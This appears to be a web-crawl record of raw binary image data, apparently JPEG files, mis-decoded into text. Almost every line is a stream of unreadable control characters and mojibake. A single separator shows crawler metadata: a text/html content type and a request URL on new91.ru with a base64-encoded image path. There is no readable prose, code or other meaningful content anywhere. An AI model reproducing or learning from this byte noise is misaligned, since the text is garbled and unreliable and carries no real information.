�f _�2B�H8f  s���f�m� Z3Iaש�N�Pv΂"3P�1pq&S����/h�N?y�\��h#���#3����/Eޙ���8k�D�#�I3(��y�L C�A����s"�r��F����S0tO3OC\ҳ�Lu���P~yb�'����.����^��=0"@�?���di�4���RF�{Ceۓ~�~�PB�L��-�����	;D��X[�0y8z�Ԗe��.�&Z~`�6J�p4���f �i(lI�����b�>��.O`i��3eBS~�TF ��!}.{�4���6��k��A�)�b!Eb�Q�@��)�� �/�@[A�!��*�Od|O���v�Л�$�؂#Dbp8\��%n��u#��B��@��`�U�Y��q9p�w�wQ�4�,􌵨�����`�W���W� 3'�"p� �{�tz�pF�������� #�А@@d0�E������(siM�`<�YpYϷ�Y5�&t#��0`�&��4� u�a&B(\yh1n Nɒ�	���'� W�!k:��h{a.u�j`�/8pE�b�� �.�M����£�E��8%r���\z㼽�ڠU��0t�e8mb�A��5�BL�A~�����R`�+:~e Q�(��:Dr��5ڡ�Ʋ���L�n>�)mX�%�#�q袄E�A��A��E���ș�`,��t�����J'ǣ�����٦`���C#0EG_@J6TD%�|��I3��f�jTm&��A�Β���M9.r
�"|BX��3B?�M�X��3g�'�zo��o.^�@��(�0�	����g�pH��=D����60<��ȟ���K�V`�)����1�P��,�����|@�fUf&�fCCA0@���ήRw|AN}�e�	)�x�.$��\�Ơ|�vaK����jtf{WX/v�+[q�ce���<ʝ��1&��1=�QE��i�Hސ�$q����ޣ�4L+�C��;~ l�^�� +Qam���Pi���FF�CJ�3JS8����O��O�	���T6̤+8��@�ɚ�D�Hut�"� ��0�����B�����#� � �*H� ��%�i��DH���̰q�h�B�Л^�V�~}�Y�L��NϚ�& *�3-8t�K��a��5S�A#���~`([p���ݐ<�X�v�����6FS�es�d��lFIA��$� ��Pr$ �Ǽ#�W�&�@� �:ĀA�BDcC��հ���q �y�	n��cy��������X-�|JZhM� �,�u�����\b%�����x�/������ �yZf9��� 	;M����,ق��_0�"+k��s�#to1\Ζ�%$�B6��� ����`!�D���4�
= M�0V�4����. Iq=9��WhV,؍�(!��oh{@�т!-�V�ق�q��r�Z��*��X�t�� �Y�� r#�/G��i}�M�JK�b�V��`#�:F	-�(逺D��x�B�e��	j厲��l��.a\��9Wx�x�����	����m���(�4:����> �U�����0c���g�Oh̟�Gxx�V�{Q4v��0D��P@���� �A����"����� �*MA�����W��"0]団��#Äd2<m�|̡YB��A���d�	>cq25�	 id�6���6���Aa	��G/\BJ�P�K�(�6��ǁ��(2W�ЧIM<�t8��o�;�y��=�� D��8C#��hK�luc��0q���R��Էf�fd�����a���9vh�?Q3���Mʶ}��NB>%ؤzֳ٨��������v��#F2D�#y8��6�
�CVH�2���zfT64T�}�����B	����Z ��X��1��P���I`,�	��K�MBZ���4�hD$���M ˍ8�
=���du��%����NJ�0��LAy���!���f���x�u��Pˀۨ�QV�i\9��,vo	�j�/lǻ�i��8��-?�Ӂor:�D  %5z���	��#o�,̈�	��m�a,�]���%�b��>�If`?p g ���<�KP���7�C��K��^oxJ��;�h,	�P,�ȋ��9�q���D����F�$ �}� 3@4x�223���'���cQ���4}`�Q��^�Gq�-� �iFr�Ԭ�t8�����,
��q� ��:묢/;��NXn�K�X!]�� ��q<��)��NHT$P^���~ޝ�4d�s�Y����9�����X���-�����W
P \�ax!��<�A֣���������-�Sd��Ex:����TԒ�V# ��Tp(x��, �AM�nF �䞰��3��J��� �MXr����@��I	�xH���HKĠ�6&A*��L�e*B���Q,��-`N���Z\��P�VZ�͊�LK��H��3"K
�k�J���
�^Y��2Ik���a�#���lQ�J�]j�"��eQ��<�|�V�ts *(�O��x���� *�Ԕ �YI�3c!i2��9�P�ЭP��#
4� �Xw�A:�0M.�"J�,�cj�Q�`�$.�I��H,\qe����e�Vs��e������P�DN�X}`6��%� ����0/!�P`���v���q� %kU.�_�`e<�, :8���kA�N`a�v��4�
);�q�S �e?�IXZ�:��V��]� q�fM��J��7G��(���Y�H/R��}x��i�D����'7��Q���`y�	6�h	��t^���v�0������,&j:B��j�8n0chق ގ��|�[#�0,8KZ*��9��۱� Y�a���6�Fߑ�� ���:���n9T ��R-F�=O��I"����x��x��e�C9'l���*��]��s3�? �#&����3p�A�f�0�0:�a@�&��$��~ �4@�EWP�	y�|BA���B:T�Kc]x�l���5� #^.$i:�ޤa�a���<F-�р,k�ʤ@�,�h���$^ �;��i ���� w�1 ��qoD9nZ�)8(�ё^��!C��8��*��3G&�0#��L�c��
nk씀ђ5���V�A�[B��[Z)�� )     !1AQaq����� �0���@��  ?�\�r�/��2`}&L�N���3&O���&L�>��_8��c���~��O�?%0�r� �˗��\?�dɓ�2�Ⴣ�_�3YL�a )�0�,�\�r�˗�+�.\�r�/�@}._�[��;��r��YH_��K� ɓ&O�r�˗�.\�r�˗.\�r�� *���*MFS�"Q���� /�~\��.\��18��ʺ�S���_�˗.\�r�˗.\�r����;T4<m>������;�.Kt�DG�r���&S5��b��>�&L�>��rdΒ؁^�L�Dɑ��rd�6Q0{���2a�E~�Y��fS.\�~�+���n_��˗/��^�_���˗.rs����L�g���5����������|�������&C!���t`
B���dɓ&C!��&#gJf�drU��14&�3&#&L�ds������� ��3�.����� r?�v��L��P�S� ��{fH=c�@O�)Dȸ?�+ż�ĝ�^�a�Ã�0�R�X3���h�\Vo$v���G�/<7e���&-�2��(3V|��?�����=^2�g�s��9~2ccA�ƴ/_����p��4q����pWX�]U���e�b�+0���-���Z͘�8ݿk�I�gYD�qb���ڝu�@��k��g�ͥ�/��-v�G7X*�� >8�.������5w�fZh��`��q�FRs�����f��6� Pp�f��K�ì��J��=@�X8ǽ�}xhA��91�p�NxƩ�b��K��B\Z�� k ���Ipٚ�X�A�nH�vd��,� �,$�>t�g��T��؟��:&��YwU��n�n-�b�^\n�S͘r�����DL@��f��@�&���o�g��m�-�ڀ��A�qc\����¸������ǔ�9�\����ֻ+O��!� ���ƀ*H�+
$u&�R/�i�����L(��+�<LU�iS|�s�C����mr $zy��1�ۿk��Fa��A��!�3�oq|��o�����,��7_�7�����`~6.�o\`$%���J�PZ}�i%Jgy&'��D�� ����1T n�d�2�c��|1R"�]|dQ*�0�%��n ^h966q5�F��>pt�;'9&��P���"�)�ZٳlqW��;���E���=��I[%�.�.ڮD�0Sc�\�p2�x��"_�	e���q�&�C����D��G݉#���8��;���:�ט���/vN��e���A���<s�ظ���W�z�2���*I��DN�yn��,��a�w���H8��݃������ܘ��ؾ�H�nm5+��zȣ�K�4���0h�.q���8�F۔���ڎ)���9�)��3F�>�́Cˌ��F�cw���I�"�8�>I��ͭ;�B�
�2�45��x}՗耛��sN<�>WO�[�[��e�����]�9Th�����$CW?\l���۰Fy|��`��8�$�;3/)v�ޜ��S� e��ݏ��u�Pp0p+�׸A�G�ı)L;��vvdT��l+��]����F���U�'�C`0<v�pÔ<2�N�8c����xg��G��9�t?�Zv���4�8A=���q|698TQ�<�<r�|�5S���b��V3���Lւ�0*!�/�>�G�ܮ��/�	�s��&qd��*���6[�p+���/�G�[�˚��08�����rd)�c�1)	�*�JG'���I>3s��c��� ��hA���D�rvX�#�*A��`f��������S�{�V�N�4`�Gy�#�rL�� Ƴ�ưh�����ȵ��%к9��T>r	�@��z�7_�e�=H��	�咽�!2|f�t��|�v�K��n���>a쁤~���� q��biL�t�tle�)���2������  d��W������Uq��0K��{tq�>��<�n�1u;���_��r�o��'�S�_�+�Ӊ���(v�8����K!}��#E�M����Չ���nq��2��O�C�^_�e�T?�;7�OQ���He��3�����LC�*�
c�[0�3�g�4�lY�f<����L�Jh���� s�C�?�39Qss����j�S���5���
���#�|�x'q��!��Sm��.	�ƀ�u���q]q9���U��~6^��6�l���H�7����ɸ�Wc�"����`�W0�Ad44�.���0�6O��ٛ�^r:#������]��˕=��xO��?�&|�7�%Xf�G?�FB���Lk�=��Zd�|���p����0F�Sb�[���)�Ѿz~6��%�f���Zw���ُ!n���ӏ�c�]ӈu9�ĩ 1�g�rZ��g���z���g-�ܦ��zc�a���\�������s�c���h`9ǗWlwzvh�`)Vx3�A���dƧ�� K)��eV��>�p���+�l��'� ��۴J(Z�>\*|&�~�A�B�R~V�����A���?�q�������?�'��a���4���� ���aL0�[�Ddr�aT�t��8wp=��U��=�������4�9zϟ��Aǟ��L��)YŸ�ǜ��H_L�a%Lc�P�z�$a�)���a���pHp�k~L@�p>��W�}@��d�J{ud�;�b�g�bEv�����#l�gXq�m�T���3��RpF�}�@�A��}����Ow	
����R�&?;3�>���c)Ѷzu���y�~�}����F���q���s߂\�>p��xp*k<��`*SN������g#q��Z��N�~�ݔ�>0�uڡ���x��V��,�a0n/�T�[W��*q]�~�pB���Lx!�W�!�����"��pi���s�m�=�A	S��p�c���
�T�.6�ˌ�0[��chks��;Ȯ�o&ta\�B��}�9�R���xLO�0A%��������mxq�����o��c�㕿1������2�� xd7��x�E��
���)�"����W�i�8ȏ �D"r�f�5>��c�k�#I�
��L:iT����êٳ5OxM~��~0�؏.�0�7��]��ӌh]6���u����`,vw����8'��b�v�1;�����r�lB�R���B�L;�Lҝ�ï�
C�NIC����)Ƿ9�9�0�]�\<oJ�dFJ�FQ���3��ee#���c��}�ͷ�/�l�&��2���W� ��K�����<��Y9��L"f�����j�Ը�1��,/Mي�����5��V���	\8���"�'
e�.��/^qИ�1����&�W���U`T�����fSߗ�4gąăBU�er��9� �Tț.�g�f�w<��!�s����q�����>Þ;��eB�ռ����ؗ�/���8w�`�_ U�2~����!��� K*@�F8k��'��	�޿8h:�/̌c�8u�8����x��&CF(�d�/���}`U���mQ�s Q9�ǋ��S�	�+��qa VmT��:�C
��c�`����)/n���ÓĎ����������4*�Lڔ��1�,00z�y��G�d0
�W�e��h�bXn�.Rt��G��?8@a�ohY��xC i��[ ��ce�j��0�>L8(���N�7i�J]gNV�1i���	�G�R>������k�
��G�{�� ���^~}桼.��˗Rq��r��4�f�ی���|)7Ya&�'x���ό�L�}�ȏ�f+�@x]U^2����U-6�Sx�
��K�$߬'O!N�S��jt3�R�����N����:���7���g���L~y��V*��k֦[G@NL*���(!�$�ދt�3B4��O����0#��6�� ������(�� ;�zK���~�� Ha�q����d�d҇��7��+�����s�w�i�z`�����c2j�C��aa��zO9JvK�pJ��f�yָ�C��pEL��p蠓��eu%���w��o-�#7u��"+Txǳl�Z���'7�|a �����*r!�bᦂ�șB���EGH��?>q�3%�`r�ъ��~\q�F�9�~`�Ӧ�-�LX�7{ȣa��� �Ry�3`�h�RD�[:��)��q��\3/JF��gs����g�Q�G���]d��]cX�:�
���Y�O-��/������N�ͻ��<�dF� L4� x5�_�z[�2}�_��B���9�|b��@���W=��jvbW��&���ˈ���y˽s|]ekjx��5�z1��k���� nǜAG��or�Y�6��p`��1�a��f?���ϓ%zg���8)&= �>bc���J��-��.Ah�_�[�� �_8�*�w<��͔�� ��"|W�(��G�_c/M��/�F�=y�����7*f�'-�9E ����I(�>�b������''l���4�a�]h�5���";fCv<��>1*�r8�)��6M�5�X$�^��u��O:�	�m�E)᫛#ug����M�O������q�a���g�9���"��Ő���8�jzRW���F�wR�Lq�Μ[�z�퍇�<�����g# [J�w��NW�ɍL�,��9$��L����k��2�-� ���n�Jd�~&��8�n�~v�<��Ƕ��W���+�m��:B�~FW�l���q��w�:��� �����j�?��p�D?���������	~�.ò6�󎓅�ɓE�q���̊�Ge��ϞY���a�Z%E ��e����=`���Lr���p��Ό�@��ie/��LJ	�a�6�4. D{G�0K<6eQ�s�ʓ�kDF�`��)yǶ�/��~o�K�� ������$�-y���O�Z�G��*��tL�l�.#F��󊛢�������
 g�a$�m��t7����C���e5�gS"���ǵXpN���j9���`��}A�\�X�#�¹����Jj�x��X��[�Ru�/�kc�n:�Č�'�ϗ	�	�`2k���.@*W��Ӛ��B��x]�\��DY���C^���S�dz~z��{.6y��e��j��E5�"��wΏ��ES�w"<����.���#ΓS�d��,Ԇ>%q�`�H�7 m���z8����(3����S�}�ȸ=���V�4x�)��"���Ԏ���F ���[�YX��~��q/�K�|c���A'M�l8��q�84��iO��f��f�S ���Q�F$V�A�w �)�Ѭ&�AGJ��L@+;7�h��������jH��0]">n&m��r�?��+��z^� BbE���K�xd
�(��#i(8</�^F�����ɉ#��\�BW�X�H)�K�!"����;������.F��˺LQ�� x@m�x�ܮy��-,�ssh�XV�����J Z~8�@ ]�/4��^���tv#�<��%#� �J������H�E'��a(y�X0�kj3�Q�(×�x�6o��>ɚ^b[��X)�xj�l{&��/���8���)�,�M��-+�lNp�P��ȕ�N�W�`!���U��^��L��;*1��"6��)@����/51��.-��\v	�����, 	���.���=&.&��P9���4iܕX����<vV�!�$��ۂ�����Q����f�|�󉉞��'�L\к3F�$x�k�� ���o��Q�T���[[^�G#�4x|�,E�Z�|s�f��;�iU����u��&�7�9ck��=�s��Ԧ-W��Q�����n-�tm����HA�L��Ʊd�kɕH*�I�����p����B�.m�,�� �8���ux|���o����g�$�8�, ��������Ťwu��F�^|��� r}xr(@t���lM)��1#]i�\V���&!�Z9{���L�"�����L�и�5���-�X���r�x��#+���$��M��\ ؊���9����*�/+��������QO��K�/(��_X�YK]��r����E!��n�����׎gi�(�P�Ϸ��E{:�,]�	9���ݢ��`��&���ۆ�+�(H��o.?�QC���Z����XE1�dҲI��丂��rX�.��4u�ٕ!Ѯ���� !�4�7��c|&�`<=�[��|��j>1c���`z��l{�ȵu{r���J{��7�W��<]��d�X��}�f������f�|��U�{� �O97���F��ap{@{0�SF�Zx��)i]3��"e4�M/%J��<��1��Y�N� �_��þ�����t�U�O�pj]�f��&�B+���	�U6�x��� ���LGIJp�K�X��wQ���D��o��*�+��fUG�4�E���	@��h@�#�Z�����w�k��9%4xT�SxZ)P[K1x�g.�@ȍ�r�@��ٰ�ه��@�WVw�E>���N�ʄAr7 ����뵖` �TQقr�l�;'�7�B&�z⑰Ƅ��(�uyp9tҭ���am�̃8�$j�F��Eq�I[��(�:���p���z|8u��[Wj�����	��*`8z�0�2��{<�֧�.2�V�$���,�axwf�?sd���	������4w2�'��hse�S�<Gڽ�܋�T����H]]���'I��s�,��,ۮ0	D:NM��	E&�F�n�(6g��9�cL��Z
l�S���&�S�sP�Q`�<2�̈Rc�������S���#���3��D4�#��
n��{�q
����4�b�մ<�^Z<�=� ���6V�f���a�5p9�1�!O�~p��x��2�a���'+z3b�o�^��Qr ;���g"�=r����p1R|p��Dm���l�u퉮��=��'9�#{'s.k�%���)���Ç�*ts^1a#�wV+��C����*6�vk�L xCv�6;�U� �$��ēꍯe��ձPM���7�17�뿝<y�SѨ�����CT�*U�9���G�EA<����P�I8=xنTB!6�A9O�YZi�P��7@�HH��Gd-�"X��"�@�n��4TN&� T�(3/�>��gM�R��q*� �W~gye��N��5��5�*�;���J��XA��+.QA5�F� apo��� �Se��$��8�-���&�`��P����n��ݻQt��F)S�X�'���m�OZ~aW5�C�Ae�N%�y���N0)�W����{K�iCDx֦J�͜R��5q E2Y�(~@ 8M��_A�}U���7pW	[����K���w�&qn
 �����A�Cq:��Ha���V@MS�j��p@N�-h=���6�9��tխR7� ^7P��#6�E�={�f�m�R��*>N���r��}\2<�]a`navE��h
�� �j@�^��pa!�)�f������`x�ĭ����|B�� 7�©zN��]�R��%��BnSwIL<�:����V+Q�a5 ���˕��{��g_�����;�*���w�Q%����)@DO{~U�͏L�u0]���)�G�ۊ.S׹��$���"�LR�*�#�_@70��\JEF�`�*RX��5���Qq&�r��=8�jTp���!��7�5Y�#s��l1#�h�/��Tm����;���'�,R��˚[�(GZ�!�mB�òU �o8]*����/�H7�lM�&"H�o �/�੪(Y���>$落S��IG����p;;�����Jo	Z�����<�n=�T���w�i���7�܁�l�F.,w�M%�WD�n���=8�"1�Y���r��@z�`���؞�5/V�O.��D�#��3S;S��N�`TA��dVx� �\S�Q��[�7��6�f��a��1�7�:�Y@�ә��iD��{Ş�8�bޱ{�|B�L� ^DǷ*�E^/��+��<��hbD~�9QB5��ĝ#�uu`�cE�@������$厒�#m8.1����h��
�AX�n#G>Q�|�j�I��C��6&̪�Y�2P:����(	,C�;�c�pG�C<��E3��X��|2Z��hz>S����!8o���7%�_3W�6(�����r:���
X-
~ɒU�eVM�G;�s�I2 ��:�q�4)9�$���Vm�w����KC4���
AvT��R5���áp�?�挴�������-.ly7�� �h+K�aj)L�`�6*LC)�!<bd��s�GLD�-�&�Q o�P��':�.�顬1��C��`�%s��.vn�t\Jac�x!a�!*��8!�g��b�0����[���!�;UԠ�u5�B�$|���p� w�ċ�����V�oG�����P^O�X����ND�{8i��@Q����
�Ɲ��u�v:Z��b�e�����X���%'˝�8��	G�(7.�7�h�"��� �q����ȗ:u�8�\#��"�4G��6��G�r�g���G$a0�x�]��à�06�w��&�w�����C�Whs�eb&E£�FB�%��r��)�E	�����S���H�EHg0i`���3�� 4      !1AQa "0Pq2�3@R�`#bpr��� ? � �/�7���%�?2}��8��� |��/���6Ye�Ye�Ye�Ye�Y�U�o��F�R�E�Yf�Qf�Qe�Ye�Z,��E��$���-���5'���	d�D�8�k�%8��I/ˢ3���%/ñrەQ��)�E"��6)����q;bk��i4�*��{���X���{M44iM&�I��h4�G=
^�l�i%�IӮ��M�^�N
�F�G�\��iNZřF1��n�e�\Vy�m���#l͊r���.N�;>���d�QzR�Hآ��QL�O_R�%�E#cc�>Sca�J�tˉ��H�E�ԍq��9%�֫���+zD�m����Cm�&��{X�"�H��&�6S�S�S>ox��X��v�F^6)�Ŗt��JW����0�I8��V��O$�jL�ye8\�ɦ�1p��jP��v��嬶�&k5��,�Q���,�;�ٗ�G����r؟�(�["��E�BMm�j�3H�&���ʾƂ�Er�j-���z]�����[�cl�{����j���\O�þDG���ٛdڌ���c�	ӧ���'-
����>!�Ր͞�D��f*��2d᣾�=ё�-�{[�K4��h�{���=�� #�/�#ݏuF����J]��Ez�����ܿRז9#Q���f���"*�RPP��wCV�)]lI_��]��%����6,˥K�1�82dYc�ǡ>/5l��C�sp�)6۽˽�|�JE#oA�� ������q5/���!��Ι��c�7(ϞX�LSޅ��X���懟�4���?�4���w)�QE;{ɺi�BM͢po��ƴB+�l�D[-���\��j����5z�o�R6�*��8�i��� �/C�e�\�-.���L�iA��&G�[j�=1��J�ci�y^��`ߏ<����o�Ե�ԽK��W�lߕ�5�I�5�/�[�dЛ�FpQVj^+il��	8��^��[�_�ER�f��}���dP��a�ɇ���cn1����tA�w���o�{QFQ��ϩ�LWù��v��.�)6���g�K>�Oyë�z}
)>�%���[52�d��-�^�Wʍ*����EW;7�E}6�����/���IR8̏C���8|+5��&�5���u�7WL�nW���oi����ߜ]4���i�(E5[E/�Y�7t�4ȷuEW+,ߕ���$D��WԅA(�)u��#��ˑ��}?�+�7���b�[���q��F8�������to�Eɕ�~U��E��*��˩�"ŊS���<�gkwwd�9=����e���N�$��O�WЯ�c]�.I��$�n�;��WK��'��K���Xp�=ڷ������Gr˾I�ˍ���wFG��]L���w{�<�>�b�g�X��d��*/��g��-o�M/�}��q8�����JK�U��}E�ڒq�M6��ܤܛ���� Q���#���oy�sMu�%�˵6E�O���g��� Qn�e$�m���Ogԗ���g���F7t�,��sO>�EM=�앓^]]4��2����-�Vf��YJOv�⚴pX^(9>���f.��d��_��,8�Lq_��F~����A���Yc���Rt�;\��I�L���rNǛD�!����)]r�q�nт:b����vX���M�W|�O�H�p��[݊OS�_���m��)�Њ{7� �� 1       !1AQa P0@q"�2BRbp3`��� ? � Q\+�=�_��W�Ixu�z+��QES(�EQ�-H.�D��O�)�S1f,Ř�QL�S)��+�2�)�Se&�\y�W���ME[�u�ӿ,�>�t,��e��l�[-��>}d�(�O�FH�r�̌�昤�k�2FH�R���C��FC����������ӳ[[���E���i�nܭY���9S��Qˣ�E6�]/���nX��vm䌔�?���6��)�U����i/£&fҢ�l����F����6�!گ#R\Д���1��1��Т�Q��;!����T�-)E��4$�Q�L����ѷ�,�m�cb��b�ꆿB��QJ�CQ��U�"�P���0k�)P�^
�QCّ��yt$�3J�vlr���we��ՔyI�R�۶�롐��غ2,�4�JC�u���bJđH����j;��n�|���d�#Y��G�|L��R����}o���r�q�UQkb�(����|���J}��K.��f����V��hr��g����\�Ϛ�����II��BًRK��7ݙ7Ս�_�ٹ� ���x)��LQK������B�qN���Ŧ����R�إ�-�)� U1����M���-�6�fE���h{�~JG^L۷��_s��
���-���ۅ��8Ƥ类F\!�6�-�WcBVO�^JFŢ���#&(��oњ�[����ld���l[�����L�T���Tx�2|R%	9:F/��I��I7�2�_o%}J�]���o����#+۪�yy2-�7*F/���)Std��W�r�̲��D���h�u/�ӥۋ�4-&�rơ�>K�r��Up�8�.�دN��d$E\���l9����kq�!r�^�A}7��lV5�$�|R��7¸�,ci�5^��!�&�1���$�h�D��v�G){�a97F5���-�>O��\�K�p�{��њv�߻"��2$U{�����\��+i§�c2^��՜?�\"��J������-U���d�u4��m�ѥ(��Y�S�J����a�)��m�X|&��9'	��l������{c�Ք!�)��]I�$����

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new91.ru/imgset/aHR0cHM6Ly9jZG4tbWVkaWEudGFzcy5ydS9maXQvNDAweDMwMF9iMmIwMGIxNy90YXNzL20yL3VwbG9hZHMvaS8yMDI1MTAxNS84NTI4NTU3LmpwZw==
body_size: 61840
content:
���� JFIF ,,  �� C 			





	


�� C


















































��  �� ��               	��             ��    [��,���� � �� B>��d�8b��f\ 2����p��a�q�%��(
2�X (pp �| 1@�C�����_��/�i�Më�D��6�r��@@  25�.d�B����F
  ��� 8|��&{��S4�t+y-����Z���P��q�k����c��A�^,W�`0���2�@�P( 
    g#����d�~�-�����>��K)�M���E}�t-�)V���oWפ�8���_5��G��P(�  l�r 9� ח��c���DR�K��?()I+ġW3mp�]�tGd������A�`8̙��8�F
  �XP   pr88| >��E�i���2J��d��f�+�S<�vEr3��AQE��s���=T
|!�8̃�:fh��b��mp�� �  ��k�!��	�\�.��W���Z﫝U��7�|�ͬ��!+nWwHJ>��ps��r�wBu�K��z�e�rf@��`8̃��0�K�*@ ��F��l���@f�,;8\�8�u�l���������]w��������K���r8zwm�ݫ���U��'�h��th�:�3P `:fL�dg�A�� �Qt��/�{��r�f��7I�������B��!�G�^_��O㗔|{当��NڎիV �ѽ��l��ї��Yn���z� @�� `23�`:Ã�l(���"�[A�8�p�d�A��ui-svoE�y=�8�O�㄃�'��מ�ӣ��_�;��#:�4/(J�W7�}na�7f2��������30@�d̃&tf�ɔE�Աr�Щ���-��n:����|�����l�;|mCv! ) T�K�\��&�^e���}峅�q�c���V+L���ǐ���x�/���)�vd��Q�`0fL�23� p=v 
���g��תl�h�q��c��O���U2�9���=#����� 0��y_���VI��2�Kս���=���A�L"����Q����NN%#0
b3 �Bq�  ���nGK�5K4ߒ2�)�)Zo�j�������}k��!� `��M��w�>�=�p��W�U{�*���(��ֳ�{�l��gl����愔|��߫YV���m`Ё�83���R��҇?g��eqOw��5��k�Quv��Y��\�a��Y�w�;\f����xu����/�Cj�%��M�y4ЌS��ߠ<���]V�]���'��Y�U��_S��k���tRh���ەf�\�n��ԋ�� ��֚,Ga)|+��{�+Q߱���Z��8�Z�1w�gˑ�7^?e5�z���Hȑ}U�� 7�)�}�Ej�ŜqeRe�-�x���r?Vr;6]�T��N�$e8&�&��юy��e�&;(�g�ՙ���Щ�>VM8i�	 �M�;Ӛ[������돫�h�{hb��G��S�)���l�US-sU�N7���� p��^Uo�xz��g��N�� A��j�>���Y���m|�S-Va$�;C4i� Clݎ�m~n��a�o�}��|\�Cj%6���%E��O>ƴC�_�2��������P���(�癲��}2[`�!g+[����?wDϩ�g�+nod���u��V�em(����,�a�F�����:�E۟��d�nܵ�@��|�A�h×i���y��v�YOChȐ�叹�o���ϝ�u�|�g��WL��gZ8r� I��6��Zֶ�T������5HQ�C�����[N��e���½M�Q���j[1T5Q�|J=� ��JqB�|���G������"	1 �뎲�d��j�cu%�w�9^�O=\}[n�e�1�+[3M��$�/J��ɚ�� ��c������nₐWy�t[��o����dy��9ۣ~{�6�.r����ƳڽE��u���/�]x���lՕ���9�MGE9o;�t���Ef�hX�+%�`�"&-|Oet���V���Wuc�r��,�z�tgA�?$}ڼ���S���S(\�m��;��y��[�z��>U+g8"��瑻��\���w��=�vPR�h�Mٖ�8�Y4F�Zp�a-���qҁ��\QX8޲���T�y���������yF����>��i�6�*��Ju�na�đ�yHYAi�D�j�Tُa�tt��b��n���vH�U�ꚃJ%5������`�Fa�v��[j�;uկ���#(D5E@��|�^�o���&��2Y:��֭:���|���}%�O�os�P�tu����}Wf3i���cǪ�T����UE�#-V{$�;87g��R�y~�|�;�c(F45c*���d�İa���w,8;���o��|�Ѧ1�+=o+C���&�Ja��+	�R�wJ߳�NM!:�m��(��w]z4���<�t��"�;=�߮��8B��UkK�nvei�biDN-���p(I�-B�5/;�lx;U^����|�I��n7Ƶ\���F؍Qb ������115S{5���������z��X�ڵ�'up����ltW���71�D$�M�&�h�EP@ <���[���,��q�_�:�S�	h��&@��J(rI~Ũ�V��c���Rs�WfK���0��E}
'$ڠIfՏ���Zlj�Qm�p���9 14�&A�N�d[U&�s	@�+�I 	��ˢ6��A�����9{!����� `Q7��jl�V��N��}���$�(dQ�88&��AnQ3�������ň4��=��lVJ���FW>���ƬΧ	&�gE��p�SiSs%���z������f�U� @(�` B�5(��Fh�����-P��j����a�3VFRQ��K�~{�١��	q��
h�U&��2hP��S��i�:��Y��
��=�]6��0�8AC��  p..k��qn�k	:L� E�LN7���8�d����1���A�V9��}/���BTL�z��*INY]��e�����d3)�̅ؠF'_DH�0 H���K!\��P�sM�2u��N� ҒK�+H #Ef������1d䬭ܔ�,�W�2�FYs�ˡՐD�R���^x��̶W�[[Y)3�� �C 1�T5M`�d�S�vh��4f8�Uh����wԔ[�mHf��N-����8��-2��,�Sm=�<���m/tS)m^v�r�G6��t
�hb8�6�K�.4vс�
ҲN�y���� /       !" #1$%&234A��  �t5�C���t:��Q��j5�C���t�H����h4�F����t:F���$��"CQ��j5�F����t:��C���t:�_�̦��d\�m`�g�n�Zey!���b��^�mJ��H*+��F�Q��t�$:�@�t�����j5�F�Q��j5�F�Q��t:������od%H&�o.�&���&}���e���ܶ�����&&eȭX��l�yEvX�ac�VɑS��j5����u��t: D:��Q��t:�F�Q��j5F�Q��3*��H�0��'Bu1�Ep��FQ��I�h������x^t��S-7t�]�����Q!��@�+���j��t:�F����j5�F����j5�Fe��3�9�\r��T��k�Q;�~"I��qc� � ̌��Yu�2<�Q�K;
V��Q��t:�@�t:��PI�h�F�Q��j:�GCQ��j5�E��I��h�c1��<�'�إ�r�B�ӛ��mΌ���}��zsq[å��;�2֦�T��(�g��j:�A�t:�C��ѐ�jCQ�0h0d:�C���j5��23ox�!��g%��cWu�q�+!�S���ʵ�Q\>�bmNK�����C����L��Mgˋ���2����m�=�Q��j5�H�j5��$�A�؇}�1�H�(*�� }�N���A�1��ƃ�cC�FQ
D�;#� U5�i�9�DY��3-&�20�֕�5捂�#�j���t�o�I��/�?�D�j5�F�Q��j5�F��ю�CS$.mQQ[�2�O�@fux� ��x�O�=s���䔳�/(�yk�څ
����H��D>Af<,�\1�s����%��%Ay��h ��k6�
���\z�һ��T+�T��K����|H�ȭ��5�F�Q��j5�F���Ǎ��lx[�Ļ]��'�VV����f1<���1$z>�!m����b8Tv�\'k���Ɔ51т�dn�j�h��.�6<K�����dʤ���2S�36s���$G��u�/rjI8�;�-jג;f��m_]���Q��j5�A$j	#Q��j:~9j|���j�>{(��D˻Kw�q���C��v�����5��x�Ay�bD�F�B�#Ƒ�(�Ǹ��趕�-��l�U31�[T�-ʖ�(�l�H=%�-���Ѣrj؆�X�HO��q(�m��G`��1�{U�F�Q��j5�H$�F��>�t�d�α���.S"�f��p�66-Ǝ�����޵�!�"E��\������b��q]Jq�W�6q�!�Q�*,э��BJ��oNY
T�c�B�zK�8P�Z�I"館�f��D��w��Y�YPSV��$ƣQ��j:@�t:��>�����LU|�CjLy�p�rac7�j��i���iq*ly�(jfȍ�4�O0�J�#u�X�hEy����tsu��*i�Hn<&�FM��w�S:��:-�$�,��k��׬8[��7k�tLF���m���2���'�B��ζ?��g��f`��<ã��|�_��=���˙��Y��NƳ�V%���?Y�]��S,�v_S��0�����M�E4˲q��k���r�J+�*v=I��j��ؔ���W[�ۣ�<��o���e���6
D5����:���]�0fHH���IgY.�7��!�]�O�Y�@�-3������ZD���<>|����� _�� a~�yeTeeVҟrʣ�� M����SǱ�HU⡝���y���{kYfC;�]w"%<�ثi�8
$�X3��R���ܱ�S��r�mmRY�b�y�/�\����j�8SꑐM�����fk
R�2��?UOD�&��8����MkJ*��I��ǧ�d��s�W��9�Wg����36���-��*���<I�@�BP�%i9�mO���Q�U�Q�"�/��H���h�׋Q�1��^"���?��a��Y���?��B���r�x�;�m\S���g���N��F�2Gj_��ӑC�����{�jK�rCר%�b�ߒU+�$���6��ZvŤ�����'�������?4)��s�y5��ǳ,s(l�F	)#̢��f^�{�8�;#m��HKc/��fQ�v5�U�Vdx��M�c�G��қReX6��&I����2u���S�Q������.�L|���$ή��2�4�;Ͳ�ʗs��DY6_9��Y;���Ԝ��1/iy�+��/�kS�tφ�aD���g�E[�C0����sl��'=4�/+`� 1�XE�{�3����ȁɹF���IyVW{�ļ��s [�@��Fm"���̿��/l��'g��*�ō���9�>�l�5�;�e^M��@b�K�����}�ߊ�x�����9;��{�0y8�r������%ne���3{u�$[�6�ݪp�z�u�$�ٓ����"O�,C(��Z��6�Ih�DdD�UV���[W!�؉:��4�������6T�P��=Rϝ�N��k�&W>����$��Fu�z�/í>,���vJk�X��a���֐VmZG��'�f��9�O!C�UEj%�$��|�ۏ��(�"�I�WȖ9-�$6&�W��o�d�ո�	Yek��޶Cl�I�뙞HA9M��+n/�������������LĬ�?�4?�;
